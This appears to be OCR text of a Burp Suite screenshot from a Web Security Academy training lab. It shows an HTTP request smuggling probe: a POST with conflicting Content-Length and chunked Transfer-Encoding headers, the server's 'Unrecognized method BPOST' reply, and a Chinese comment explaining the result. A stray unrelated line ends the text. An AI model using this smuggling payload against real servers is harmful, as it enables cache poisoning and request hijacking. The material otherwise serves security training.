 Send
Cancel
<
>
Target: https://acef1f501fde8909808a22fd009c0058.web-security-aca
Request
Raw Params Headers Hex
1 POST /resources/images/logoAcademy.svg HTTP/1.1
2 Host: acef1f501fde8909808a22fd009c0058.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer:
https://acef1f501fde8909808a22fd009c0058.web-security-academy.net/
8 Cookie:
9 DNT: 1
10 Connection: close
11 Cache-Control: max-age=0
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 6
14 Transfer-Encoding:chunked
15
16 0
17
18 B
19
20
Response
Raw Headers Hex Render
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Keep-Alive: timeout=0
5 Content-Length: 27
6
7 "Unrecognized method BPOST"
回显我们的缓存数据B，告诉我们没有这个BPOST
Safe bleaching powder